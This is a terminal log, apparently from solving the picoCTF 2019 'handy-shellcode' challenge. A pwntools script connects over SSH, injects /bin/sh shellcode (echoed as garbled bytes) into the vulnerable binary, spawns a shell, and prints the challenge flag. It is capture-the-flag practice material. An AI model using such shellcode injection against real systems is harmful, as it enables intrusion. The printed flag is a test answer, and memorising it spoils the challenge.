 root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis# python hs.py
[+] Connecting to 2019shell1.picoctf.com on port 22: Done
[*] c1ph3r3d@2019shell1.picoctf.com:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Opening new channel: 'cd /problems/handy-shellcode_6_f0b84e12a8162d64291fd16755d233eb; ./vuln': Done
[*] Switching to interactive mode
1���
    Qh//shh/bin\x89�
Thanks! Executing now...
$ $ cat flag.txt
picoCTF{h4ndY_d4ndY_sh311c0d3_15d47ccd}$ $ exit
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed SSH channel with 2019shell1.picoctf.com
root@Bl4st3r:/media/sf_D_DRIVE/picoctf19/pwn/reussis#